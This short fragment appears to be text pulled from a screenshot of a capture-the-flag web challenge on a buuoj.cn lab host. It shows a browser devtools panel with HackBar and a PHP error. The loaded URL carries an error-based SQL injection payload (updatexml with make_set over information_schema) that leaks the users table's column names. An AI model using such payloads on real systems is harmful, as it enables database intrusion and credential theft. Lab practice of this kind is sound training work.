 [*] query error! (XPATH syntax error: '~,no,username,passwd,data,USER,C')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://afd9e3f3-e747-4959-b506-f86d8accc887.node3.buuoj.cn/view.php?no=1 and updatexml(1,make_set(7,'~',(select group_concat(column_name) from information_schema.columns where table_name="users")),1)#